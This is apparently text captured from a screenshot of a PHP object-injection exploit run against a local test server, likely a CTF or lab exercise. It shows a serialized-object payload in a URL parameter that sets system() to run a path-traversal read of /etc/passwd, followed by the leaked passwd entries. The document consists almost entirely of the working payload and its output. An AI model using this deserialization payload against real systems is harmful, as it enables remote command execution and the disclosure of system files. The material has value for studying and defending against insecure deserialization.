 127.0.0.1:54411/?data=O:1:"A":2:{s:7:"%00A%00evil";s:23:"cat%20../../../etc/passwd";s:4:"%00A%00a";s:6:"system";}
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin ne
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spo
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nolog
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest
User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin